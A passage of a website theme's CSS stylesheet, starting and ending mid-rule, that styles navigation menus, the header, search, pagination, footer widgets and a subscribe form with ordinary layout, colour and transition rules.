  background: linear-gradient(to right, #E250E5, #4B50E6, #E250E5);
  background-clip: text;
  -webkit-background-clip: text;
  font-weight: 700;
  background-size: 200% 200%;
  animation: rainbow 2s ease-in-out infinite;
  color: rgba(0, 0, 0, 0);
  transition: color 0.2s ease-in-out;
  font-size: 18px;
  font-weight: 400;
  line-height: 28px;
}

label.error {
  color: red;
}

.swiper-button-next:after,
.swiper-button-prev:after {
  font-family: "Font Awesome 5 Pro";
  font-size: 20px;
}

.swiper-button-next:after {
  content: "\f061";
}

.swiper-button-prev:after {
  content: "\f060";
}

.flex {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}

.flex-one {
  justify-content: space-between;
  display: flex;
}

.flex-two {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.flex-three {
  display: flex;
  align-items: center;
}

.wrap-inner {
  display: block;
  width: 100%;
}

.center,
.text-center {
  text-align: center;
}

.absolute {
  position: absolute;
}

.relative {
  position: relative;
}

.j-content {
  justify-content: center;
}

.text-t {
  text-transform: capitalize;
}

.text-u {
  text-transform: uppercase;
}

.align {
  align-items: center;
}

.show-boder {
  padding-top: 30px !important;
  margin-top: -30px !important;
  padding-bottom: 30px !important;
  margin-bottom: -30px !important;
}

.show-slider4 {
  margin: -5px !important;
  padding: 5px !important;
}

.show-shadow {
  margin: -50px !important;
  padding: 50px !important;
}

#wrapper {
  position: relative;
  overflow: hidden;
  max-width: 100%;
  height: 100%;
}

.wrapper-style {
  background: #FAF8FF;
}

.font {
  font-family: proxima-nova;
  /* font-family: "Open Sans", sans-serif; */
}

.font-2 {
  font-family: capitolium-2;
  /* font-family: "Cormorant" sans-serif; */
}

.fs-16 {
  font-size: 16px;
  font-weight: 400;
}

.fs-20 {
  font-size: 20px;
}

.fs-18 {
  font-size: 18px;
}

.fs-32 {
  font-size: 32px;
}

.fs-24 {
  font-size: 24px;
  font-weight: 500;
  line-height: 29px;
}

.fw-7 {
  font-weight: 700;
}

.fw-6 {
  font-weight: 600;
}

.fw-5 {
  font-weight: 500;
}

.fw-4 {
  font-weight: 400;
}

.mb-38 {
  margin-bottom: 38px;
}

.mt-2 {
  margin-top: 2px;
}

.pl-2 {
  padding-left: 2px !important;
}

.pl-3 {
  padding-left: 3px !important;
}

/* link style
-------------------------------------------------------------- */
a {
  text-decoration: none;
  color: var(--primary-color2);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
a:hover, a:focus {
  color: #501537;
  text-decoration: none;
  outline: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@keyframes rainbow {
  0% {
    background-position: left;
  }
  50% {
    background-position: right;
  }
  100% {
    background-position: left;
  }
}
.link-style-1 a {
  text-decoration: none;
  color: var(--primary-color4);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.link-style-1 a:focus, .link-style-1 a:hover {
  color: #501537;
  text-decoration: none;
  outline: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.link-style-2 a {
  text-decoration: none;
  color: var(--primary-color);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.link-style-2 a:focus, .link-style-2 a:hover {
  color: #501537;
  text-decoration: none;
  outline: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.link-style-3 a {
  text-decoration: none;
  color: var(--primary-color);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.link-style-3 a:focus, .link-style-3 a:hover {
  color: var(--primary-color);
  text-decoration: none;
  outline: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.link-style-4 a {
  text-decoration: none;
  color: var(--primary-color2);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.link-style-4 a:focus, .link-style-4 a:hover {
  color: var(--primary-color);
  text-decoration: none;
  outline: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.link-style-5 a {
  text-decoration: none;
  color: var(--primary-color2);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.link-style-5 a:focus, .link-style-5 a:hover {
  color: #BC9041;
  text-decoration: none;
  outline: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.link-style-6 a {
  text-decoration: none;
  color: var(--primary-color2);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.link-style-6 a:focus, .link-style-6 a:hover {
  color: var(--primary-color9);
  text-decoration: none;
  outline: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.text-color-1 {
  color: #fff;
}

.text-color-2 {
  color: #130518;
}

.text-color-3 {
  color: #BC9041 !important;
}

.text-color-4 {
  color: #777777 !important;
}

.text-color-5 {
  color: #F6F6F6 !important;
}

.text-color-6 {
  color: var(--primary-color2) !important;
}

.text-color-7 {
  color: #B6B3BF;
}

.text-color-8 {
  color: #BC9041 !important;
}

.text-color-9 {
  color: #165153;
}

/* Root
-------------------------------------------------------------- */
:root {
  /* color */
  --primary-color: #fff;
  --primary-color2: #272B2E;
  --primary-color3: #B14233;
  --primary-color4: #777777;
  --primary-color5: rgba(255, 255, 255, 0.3);
  --primary-color6: #23262912;
  --primary-color7: #FFFFFFB2;
  --primary-color8: #BC9041;
  --primary-color9: #165153;
}

/* Header
-------------------------------------------------------------- */
header {
  padding-right: 0 !important;
}

.header_1 {
  position: relative;
  z-index: 100;
  height: 106px;
  width: 100%;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease
}
.header_1.style2 {
  position: absolute;
}
.header_1.style3 {
  height: 146px;
}

.admin_active {
  display: none;
}

.connect-wal .admin_active {
  display: block;
}

.header_1 #main-nav {
  position: absolute;
  left: 24.5%;
  top: 50%;
  z-index: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.home3 .header_1 #main-nav {
  left: 38px;
  top: 46%;
}

.sc-btn-top.style3 a {
  height: 80px;
  line-height: 80px;
  background: rgba(255, 255, 255, 0.1);
}

#top-bar {
  display: none;
  position: relative;
  background: #232629;
  padding: 16.5px 0;
  height: 50px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#top-bar::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0px;
  background-color: #501537;
  width: 29.7%;
  height: 50px;
  z-index: 99;
}
#top-bar .inner .icon-top {
  margin-right: 61px;
}
#top-bar .inner .icon-top i {
  margin-right: 41px;
  font-size: 14px;
}
#top-bar .top-bar-right {
  z-index: 999;
}

#top-bar.home2 {
  background: var(--primary-color);
}
#top-bar.home2 .inner .icon-top i {
  color: var(--primary-color2);
}
#top-bar.home2 .inner .icon-top i:hover {
  color: #BC9041;
}
#top-bar.home2 .content-left a:hover {
  color: #BC9041;
}
#top-bar.home2::before {
  display: none;
}
#top-bar.home3 {
  border-bottom: 1px solid rgba(35, 38, 41, 0.0705882353);
}
#top-bar.home3 .inner .icon-top {
  margin-right: 36px;
}
#top-bar.home3 .top-address {
  line-height: unset;
  margin-right: -1px;
}
#top-bar.home3 .top-address::before {
  content: "\f3c5";
  font-family: "Font Awesome 5 Pro";
  color: var(--primary-color9);
  font-weight: 700;
  font-size: 12px;
  margin-right: 5px;
}
#top-bar.home3 .inner .icon-top i:hover {
  color: var(--primary-color9);
}

.wrap-email .icon-email {
  width: 50px;
  height: 50px;
  border: 1px solid rgba(35, 38, 41, 0.0705882353);
  line-height: 60px;
  text-align: center;
  border-radius: 50%;
}
.wrap-email .icon-email svg {
  fill: #165153;
  font-size: 18px;
}
.wrap-email .title-email {
  margin-top: -2px;
  margin-left: 20px;
}
.wrap-email .title-email a:hover {
  color: var(--primary-color9);
}

.box-phone {
  text-align: end;
  padding-left: 62px;
}
.box-phone h2 {
  font-size: 36px;
  line-height: 50px;
  border-left: 1px solid var(--primary-color6);
}

.box-menu {
  background-color: #165153;
  height: 80px;
  position: relative;
  /* z-index: 99999; */
  margin-bottom: -38px;
}

#site-header-inner.home2 {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1019607843);
}

/* Site Logo
-------------------------------------------------------------- */
#site-logo {
  height: 105px;
}

#site-logo-inner {
  position: absolute;
  /* top: 50%; */
  top: 5%;
  /* -webkit-transform: translateY(-50%); */
  /* -ms-transform: translateY(-50%); */
  /* -o-transform: translateY(-50%); */
  /* transform: translateY(-50%); */
}

.main-logo img {
  width: 120px;
  height: 100%;
}

.main-logo img,
.main-logo h2 {
  float: left;
}

.flat-button-top {
  transform: translateY(-50%);
  position: absolute;
  right: 0px;
  top: 50%;
}

/* Menu
-------------------------------------------------------------- */
/* Main Nav */
#main-nav ul {
  margin: 0px;
}
#main-nav ul li {
  position: relative;
  list-style: none;
}

#main-nav > ul > li {
  float: left;
  padding: 52px 30px 51px 13px;
}
#main-nav > ul > li > a {
  position: relative;
  font-size: 18px;
  line-height: 20px;
  font-weight: 700;
  display: block;
  color: #FFFFFF;
  padding-right: 12.5px;
}
#main-nav > ul > li > a:hover {
  color: #BC9041;
}
#main-nav > ul.style-menu > li {
  padding: 34px 30px 33px 13px;
}
#main-nav > .menu > li.menu-item-has-children > a::after {
  content: "\f107";
  font-family: "Font Awesome 5 Pro";
  font-weight: 300;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

/* #main-nav.home2 > ul > li > a {
  color: var(--primary-color);
} */

#main-nav.home3 > ul > li > a {
  color: var(--primary-color);
}

/* Sub Menu */
#main-nav .sub-menu {
  position: absolute;
  top: 100%;
  left: 0;
  width: 250px;
  background-color: white;
  border-radius: 6px;
  box-shadow: -2px 6px 23px rgba(180, 180, 180, 0.3098039216);
  z-index: 9999;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: translateY(15px);
  -moz-transform: translateY(15px);
  -ms-transform: translateY(15px);
  -o-transform: translateY(15px);
  transform: translateY(15px);
}
#main-nav .sub-menu::before {
  content: "";
  position: absolute;
  top: -5px;
  left: 25px;
  height: 15px;
  width: 15px;
  transform: rotate(45deg);
  background-color: #fff;
}
#main-nav .sub-menu li:not(:last-child) a {
  border-bottom: 1px solid rgba(225, 225, 225, 0.5568627451);
}
#main-nav .sub-menu li a {
  display: block;
  font-size: 18px;
  color: #14141F;
  padding: 20px;
  font-weight: 700;
}
#main-nav .right-sub-menu {
  left: auto;
  right: 0;
}

#main-nav > ul > .current-menu-item > a {
  color: #501537;
}

#main-nav.home2 > ul > .current-menu-item > a {
  color: #BC9041;
}

#main-nav.home3 > ul > .current-menu-item > a {
  color: #739798;
}

#main-nav li:hover .sub-menu {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

#main-nav .sub-menu li.current-item a,
#main-nav .sub-menu li a:hover {
  color: #501537;
}

#main-nav.home2 .sub-menu li.current-item a,
#main-nav.home2 .sub-menu li a:hover {
  color: #BC9041;
}

#main-nav.home3 .sub-menu li.current-item a,
#main-nav.home3 .sub-menu li a:hover {
  color: var(--primary-color9);
}

#main-nav > ul > li .sub-menu li {
  position: relative;
}
#main-nav > ul > li .sub-menu li a {
  transition: all 0.15s linear;
  -webkit-transition: all 0.15s linear;
  -moz-transition: all 0.15s linear;
  -o-transition: all 0.15s linear;
}
#main-nav > ul > li .sub-menu li a:hover {
  padding-left: 35px;
}
#main-nav > ul > li .sub-menu li a:hover::after {
  width: 12px;
}
#main-nav > ul > li .sub-menu li a::after {
  content: "";
  position: absolute;
  width: 0;
  height: 2px;
  background: #501537;
  left: 15px;
  top: 28px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#main-nav > ul > li .sub-menu li.current-item a {
  padding-left: 35px;
}
#main-nav > ul > li .sub-menu li.current-item a::after {
  width: 12px;
}

#main-nav.home2 > ul > li .sub-menu li a::after {
  background: #BC9041;
}

#main-nav.home3 > ul > li .sub-menu li a::after {
  background: var(--primary-color9);
}

/* Mobile Menu */
#main-nav-mobi {
  display: none !important;
  /* margin: 0 auto;
  width: 100%;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 999999;
  background-color: var(--primary-color);
  box-shadow: 0px 3px 16px rgba(47, 83, 109, 0.12); */
}
.sidebar ul {
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
}
.sidebar ul li {
  margin: 0;
  text-align: left;
  cursor: pointer;
  padding: 0;
  /* border-top: 1px solid rgba(138, 138, 160, 0.3); */
  position: relative;
}
.sidebar ul li:first-child {
  border-top: 0px;
}

.sidebar ul > li > a {
  color: var(--primary-color2);
  display: inline-block;
  font-size: 16px;
  line-height: 48px;
  padding: 0 15px;
  font-weight: 700;
}
.sidebar ul > li.current-menu-item > a {
  color: #BC9041;
}

.sidebar .sub-menu .menu-item {
  margin-left: 15px;
}

.sidebar .sub-menu .menu-item a {
  margin-left: 15px;
}

.sidebar ul li > ul > li:first-child {
  /* border-top: 1px solid rgba(138, 138, 160, 0.3) !important; */
}

.style3 .sidebar .current-item > a,
.style3 .sidebar ul > li > a:hover {
  color: var(--primary-color9);
}

.style2 .sidebar .current-item > a,
.style2 .sidebar ul > li > a:hover {
  color: #BC9041;
}

.sidebar .current-item > a,
.sidebar ul > li > a:hover {
  color: #501537;
}

.style2 .sidebar .menu-item-has-children.current-menu-item .arrow:before {
  background-color: #BC9041;
}

.style2 .sidebar ul > li.current-menu-item > a {
  color: #BC9041;
}

.style3 .sidebar .menu-item-has-children.current-menu-item .arrow:before {
  background-color: var(--primary-color9);
}

.style3 .sidebar ul > li.current-menu-item > a {
  color: var(--primary-color9);
}

.sidebar .menu-item-has-children .arrow {
  cursor: pointer;
  display: inline-block;
  font-size: 20px;
  font-family: "FontAwesome";
  line-height: 48px;
  position: absolute;
  right: 0px;
  text-align: center;
  top: 0;
  width: 48px;
}
.sidebar .menu-item-has-children .arrow::before {
  font-family: "Font Awesome 5 Pro";
  content: "\f107";
  color: var(--primary-color2);
}

.sidebar .menu-item-has-children.current-menu-item .arrow:before {
  color: #501537;
}

.sidebar .menu-item-has-children.current-menu-item .arrow:before {
  background: #501537;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.sidebar .menu-item-has-children .arrow.active {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.sidebar .menu-item-has-children .arrow.active:before {
  content: "\f107";
}

.sidebar ul ul li {
  background-color: var(--primary-color);
  border-top: 1px solid rgba(138, 138, 160, 0.3);
}

/* Search */
#site-header .header-search-icon {
  display: block;
  font-size: 14px;
  line-height: 100px;
}

.header-search {
  position: relative;
  margin-right: 31px;
  padding: 14px 0;
}

.top-search {
  width: 263px;
}
.top-search.show {
  visibility: visible;
  filter: alpha(opacity=100);
  opacity: 1;
}

.search-submit {
  position: absolute;
  top: 6px;
  right: 4px;
  font-size: 16px;
  background: #501537;
  color: #fff;
  border: none;
  border-radius: 5px;
  line-height: 20px;
  padding: 9px 11px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.search-submit:hover {
  border: none;
  color: #501537;
  background: #fff;
}

.search-form {
  position: relative;
}
.search-form .search-field {
  background: var(--primary-color);
  color: #706C83;
  width: 100%;
  border: 1px solid var(--primary-color);
  line-height: 24px;
  padding: 12px 50px 12px 19px;
}
.search-form .search-field.style {
  background: var(--primary-color5);
}
.search-form .search-field::placeholder {
  color: #706C83;
  line-height: 19px;
  font-size: 14px;
}
.search-form .search-field:focus {
  background: var(--primary-color);
  color: var(--primary-color2);
  width: 100%;
  border: 1px solid var(--primary-color6);
  border-radius: 5px;
  line-height: 24px;
  padding: 12px 50px 11px 19px;
}

.search-form.home3 .search-field {
  background: #fff;
}

.icon-fl-search-filled {
  color: #fff;
  transition: all 0.3s ease-in-out;
}

/* Mobile Menu Button */
.mobile-button {
  display: none;
  position: absolute;
  width: 26px;
  height: 26px;
  float: right;
  top: 50%;
  right: 0px;
  background-color: transparent;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.mobile-button::before, .mobile-button::after,
.mobile-button span {
  background-color: var(--primary-color2);
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
  transition: all ease 0.3s;
}
.mobile-button::before, .mobile-button::after {
  content: "";
  position: absolute;
  top: 0;
  height: 3px;
  width: 100%;
  left: 0;
  top: 50%;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
.mobile-button span {
  position: absolute;
  width: 100%;
  height: 3px;
  left: 0;
  top: 50%;
  overflow: hidden;
  text-indent: 200%;
}
.mobile-button::before {
  -webkit-transform: translate3d(0, -7px, 0);
  -moz-transform: translate3d(0, -7px, 0);
  transform: translate3d(0, -7px, 0);
}
.mobile-button::after {
  -webkit-transform: translate3d(0, 7px, 0);
  -moz-transform: translate3d(0, 7px, 0);
  transform: translate3d(0, 7px, 0);
}
.mobile-button.active span {
  opacity: 0;
}
.mobile-button.active::before {
  -webkit-transform: rotate3d(0, 0, 1, 45deg);
  -moz-transform: rotate3d(0, 0, 1, 45deg);
  transform: rotate3d(0, 0, 1, 45deg);
}
.mobile-button.active::after {
  -webkit-transform: rotate3d(0, 0, 1, -45deg);
  -moz-transform: rotate3d(0, 0, 1, -45deg);
  transform: rotate3d(0, 0, 1, -45deg);
}

.tf-button-submit:hover {
  opacity: 0.9;
  color: #fff;
}

.mobile-button.home3::before, .mobile-button.home3::after,
.mobile-button.home3 span,
.style2 .mobile-button::before,
.style2 .mobile-button::after,
.style2 .mobile-button span {
  background-color: var(--primary-color);
}

/* Header Fixed */
.header_1.is-fixed {
  position: fixed;
  top: -200px;
  left: 0;
  width: 100%;
  /* box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.3); */
  z-index: 9999;
  background: var(--primary-color);
  border: none;
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.header_1.is-fixed #main-nav > ul > li > a {
  color: var(--primary-color2);
}
.header_1.is-fixed #main-nav > ul > .current-menu-item > a {
  color: #501537;
}
.header_1.is-fixed.style2 {
  /* background: var(--primary-color2); */
  background: #491332;
  top: -300px;
}
.header_1.is-fixed.style2 #main-nav > ul > li > a {
  color: var(--primary-color);
}

.header_1.is-fixed.style2 #main-nav > ul > li > a:hover,
.header_1.is-fixed.style2 #main-nav > ul > li > a:focus {
  color: #BC9041;
}

.header_1.is-fixed.style2 #main-nav > ul > .current-menu-item > a {
  color: #BC9041;
}
.header_1.is-fixed.style2 #site-header-inner.home2 {
  border-bottom: unset;
}
.header_1.is-fixed.style3 {
  height: 0;
  margin-top: -1px;
}
.header_1.is-fixed.style3 #main-nav > ul > li > a {
  color: var(--primary-color);
}
.header_1.is-fixed.style3 #main-nav > ul > .current-menu-item > a {
  color: #739798;
}
.header_1.is-fixed.style3 .box-phone,
.header_1.is-fixed.style3 .wrap-email,
.header_1.is-fixed.style3 #site-logo {
  display: none;
}

.header_1.is-fixed.is-small {
  top: 0;
  opacity: 1;
  visibility: visible;
}

/* Pagination
-------------------------------------------------------------- */
.themesflat-pagination {
  padding-top: 28px;
  text-align: center;
}
.themesflat-pagination ul {
  position: relative;
}
.themesflat-pagination ul li {
  display: inline-block;
  margin-right: 8px;
}
.themesflat-pagination ul li:last-child {
  margin-right: 0;
}
.themesflat-pagination ul li .page-numbers {
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  color: #C4C4C4;
  text-align: center;
  width: 40px;
  height: 40px;
  border: 1px solid #E8E8E8;
  line-height: 40px;
  object-fit: cover;
}
.themesflat-pagination ul li .page-numbers.style {
  width: 70px;
  height: 40px;
  color: var(--primary-color4);
  border: unset;
  background: #F6F6F6;
}
.themesflat-pagination ul li .page-numbers.style::after {
  content: "+";
  margin-left: 3px;
}
.themesflat-pagination ul li .page-numbers:hover, .themesflat-pagination ul li .page-numbers.current {
  background-color: #501537;
  color: #fff;
  border-color: #501537;
}

/* Scroll Top
-------------------------------------------------------------- */
#scroll-top {
  position: fixed;
  display: block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  border-radius: 4px;
  text-align: center;
  z-index: 1;
  right: 14px;
  bottom: 23px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  opacity: 0;
  visibility: hidden;
  cursor: pointer;
  overflow: hidden;
}
#scroll-top.show {
  right: 15px;
  opacity: 1;
  visibility: visible;
}
#scroll-top::before, #scroll-top::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#scroll-top::before {
  z-index: -1;
  background-color: #501537;
}
#scroll-top::after {
  content: "\f077";
  font-family: "Font Awesome 5 Pro";
  font-size: 18px;
  color: #ffffff;
  font-weight: 600;
}
#scroll-top:hover {
  transform: translateY(-7%);
}

/* Footer
-------------------------------------------------------------- */
#footer {
  padding: 80px 0 30px;
  /* background: #232629; */
  position: relative;
  background: url(../../img/footer.jpg);
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  z-index: 1;
}
#footer::before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: #232629;
  opacity: .97;
  z-index: -1;
}

/* Widget
-------------------------------------------------------------- */
/*widget-logo*/
.widget-logo {
  padding-right: 108px;
  color: var(--primary-color7);
}
.widget-logo .logo-footer {
  margin-bottom: 20px;
  margin-left: 10px;
}
.widget-logo .logo-footer a {
  font-size: 36px;
  font-weight: bold;
  color: #501537;
}
.widget-logo p {
  margin-bottom: 37px;
  color: var(--primary-color7);
}
.widget-logo h3 {
  margin-bottom: 10px;
}
.widget-logo h3 span {
  margin-left: 7px;
}

.widget-logo a {
  color: var(--primary-color7);
  font-size: 15px;
}

.widget-logo a:hover,
.widget-logo a:focus {
  color: #BC9041;
}

.widget-logo a i {
  text-align: center;
  font-size: 18px;
  padding: 5px;
  width: 30px;
}

.widget-logo .endereco {
  margin-left: 10px;
  font-size: 15px;
  line-height: 20px;
}

.widget-copyright {
  color: #AAAAAA;
  margin-top: 50px;
  border-top: 1px solid #3f3e3e;
  padding-top: 30px;
}

.widget-copyright h4 {
  line-height: 25px;
}

/* widget-menu */
.widget-menu {
  padding-top: 14px;
}
.widget-menu.style-3 {
  padding-top: 42px;
}
.widget-menu .title-widget {
  margin-bottom: 10px;
  color: var(--primary-color);
}
.widget-menu ul li a {
  /* font-family: "Open Sans", sans-serif; */
  font-size: 15px;
  font-weight: 400;
  line-height: 27px;
  position: relative;
  color: var(--primary-color7);
}
.widget-menu ul li a::after {
  content: "";
  width: 100%;
  height: 1px;
  position: absolute;
  background: #B14233;
  right: 0;
  bottom: 0;
  display: block;
  transform: scaleX(1);
  opacity: 0;
  transform-origin: center;
  transition: transform 0.3s;
}
.widget-menu ul li a:hover {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.widget-menu ul li a:hover::after {
  transform: scaleX(1);
  transform-origin: center;
  transition: transform 0.3s;
  opacity: 1;
}

.widget-menu ul li span {
  /* font-family: "Open Sans", sans-serif; */
  font-size: 15px;
  font-weight: 500;
  line-height: 25px;
  position: relative;
  color: var(--primary-color7);
}

.sub-2 {
  margin-top: 0;
}

.sub-3 {
  margin-top: 20px;
}

.widget-menu.home2 ul li a::after {
  background: #BC9041;
}

.widget-menu.home2 ul li a:hover {
  color: #BC9041;
}

.widget-menu.home3 ul li a::after {
  background: var(--primary-color9);
}

.widget-menu.home3 ul li a:hover {
  color: var(--primary-color9);
}

.widget.style-4 {
  padding-top: 14px;
}
.widget.style-4 .title-widget {
  margin-bottom: 23px;
  color: var(--primary-color);
}

.widget.style-4.home {
  padding: 45px 30px 30px;
  background: #272B2E;
}
.widget.style-4.home h4 {
  margin-bottom: 27px;
}
.widget.style-4.home input {
  border: 1px solid rgba(255, 255, 255, 0.0509803922);
  background: #232629;
  margin-bottom: 11px;
  color: var(--primary-color);
}
.widget.style-4.home input::placeholder {
  font-size: 14px;
  max-width: 100%;
  color: rgba(255, 255, 255, 0.6);
}
.widget.style-4.home textarea {
  background: #232629;
  border: 1px solid rgba(255, 255, 255, 0.0509803922);
  margin-bottom: 21px;
  padding-bottom: 0;
  color: var(--primary-color);
}
.widget.style-4.home textarea::placeholder {
  color: rgba(255, 255, 255, 0.6);
}
.widget.style-4.home p {
  margin-bottom: 20px;
}
.widget.style-4.home button {
  padding: 15.5px 35px;
}

/* recent news */
.widget .recent-news {
  margin-bottom: 33px;
}
.widget .recent-news li {
  padding-bottom: 28px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.0705882353);
}
.widget .recent-news li:last-child {
  border-bottom: unset;
  padding-bottom: 0px;
}
.widget .recent-news li:not(:first-of-type) {
  padding-top: 27px;
}
.widget .recent-news li .thumb {
  float: left;
  overflow: hidden;
  margin: 3px 20px 20px 1px;
  position: relative;
  border-radius: 40px;
  width: 70px;
  height: 70px;
}
.widget .recent-news li .texts {
  margin-top: -6px;
}
.widget .recent-news li h5 {
  line-height: 30px;
  margin-bottom: 9px;
  font-weight: 400;
  color: #fff;
}
.widget .recent-news li .entry-button {
  font-size: 14px;
  font-weight: 400;
  font-family: "Lora";
  color: rgba(255, 255, 255, 0.6);
}
.widget .recent-news li .entry-button::after {
  content: "+";
}
.widget .recent-news li .entry-button:hover {
  color: #501537;
}
.widget .recent-news.home2 li a:hover {
  color: #BC9041;
}
.widget .recent-news.home3 li a:hover {
  color: var(--primary-color9);
}

/* widget-subcribe */
.widget-subcribe.subcribe {
  margin-top: -81px;
}
.widget-subcribe.subcribe.home {
  margin-top: -120px;
}
.widget-subcribe h3 {
  margin-bottom: 21px;
}
.widget-subcribe .form-subcribe form {
  position: relative;
}
.widget-subcribe .form-subcribe input {
  background: #272B2E;
  width: 100%;
  padding: 21px 50px 19px 29px;
  font-size: 16px;
  font-weight: 500;
  border: 1px solid rgba(255, 255, 255, 0.031372549);
  color: #fff;
}
.widget-subcribe .form-subcribe input:focus {
  border: 1px solid #501537;
}
.widget-subcribe .form-subcribe input::placeholder {
  font-size: 14px;
  white-space: nowrap;
  max-width: 70%;
  overflow: hidden;
  color: rgba(255, 255, 255, 0.3019607843);
}
.widget-subcribe .form-subcribe button {
  position: absolute;
  top: 5px;
  right: 6px;
  background-color: #501537;
  font-size: 21px;
  padding: 19px 44px 20px 45px;
  color: var(--primary-color);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.widget-subcribe .form-subcribe button span {
  font-size: 16px;
  font-weight: 700;
